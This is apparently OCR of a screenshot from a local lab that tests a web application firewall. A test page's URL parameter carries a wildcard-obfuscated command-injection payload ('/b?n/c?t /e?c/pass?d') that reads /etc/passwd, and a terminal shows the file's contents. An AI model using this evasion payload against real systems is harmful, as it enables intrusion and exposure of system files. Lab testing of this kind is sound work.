 192.168.81.139:8080/Comma
Not secure
http://192.168.81.139:8080/CommandExecution/Com
BT Linux panel
v2rayA
Cloud Shell
GoogleDriv
192.168.81.139:8080 s
Command Injection Dete
waf : docker — Konsole
File Edit View Bookmarks Settings Help
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Dnt: 1
Upgrade-Insecure-Requests: 1
root@0de647e46358:/tmp/waf/log# /b?n/c?t /e?c/pass?d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false
mysql:x:102:102:MySQL Server,,,:/nonexistent:/bin/false
root@0de647e46358:/tmp/waf/log#
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.139:8080/CommandExecution/CommandExec-1.php?username=/b?n/c?t /e?c/pass?d&password=
Enable POST
ADD HEADER